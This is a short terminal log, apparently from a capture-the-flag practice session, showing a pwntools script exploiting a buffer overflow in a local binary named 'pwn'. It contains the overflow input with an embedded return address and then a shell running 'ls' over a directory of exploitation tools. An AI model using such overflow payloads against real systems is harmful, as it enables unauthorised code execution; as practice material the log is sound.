 % python3 /mnt/d/桌面/解题代码/pwn_dd.py
[+] Starting local process './pwn': pid 1255
[*] Switching to interactive mode
please input
aaaaaaaaaaaaaaabbbbbbbb\x87\x11@
ok,bye!!!
$ ls
LibcSearcher      get-pip.py    pwn
LibcSearcher.py   get-pip.py.1  pwn_env
LibcSearcher_new  install.sh    pwndbg
ROPgadget         libc.so.6     python3-apt_2.0.1ubuntu0.20.04.1_amd64.deb
cStuday.exe       master.zip    radare2
d:桌面            myenv         test.c
$